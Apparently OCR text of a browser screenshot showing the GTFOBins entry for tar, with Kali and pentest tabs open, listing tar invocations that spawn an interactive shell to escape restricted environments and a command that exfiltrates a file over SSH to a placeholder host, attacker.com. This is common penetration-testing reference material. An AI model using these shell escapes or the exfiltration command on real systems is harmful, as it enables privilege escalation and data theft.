 tar | GTFOBins - Mozilla Firefox
Admin Panel
http://192.168.38.96:7080/lo
GitHub - payloadbox/sql-
PayloadsAllTheThings/R
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Login - PenTest.WS
.. / tar
Star 5,036
Shell
File upload
File download
File write
File read
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The
attacker box must have the rmt utility installed (it should be present by default in Debian-like
distributions).
RHOST=attacker.com
RUSER=root
RFILE=/tmp/file_to_send.tar
LFILE=file_to_send
tar cvf $RUSER@$RHOST:$RFILE $LFILE --rsh-command=/bin/ssh
File download
11:52 PM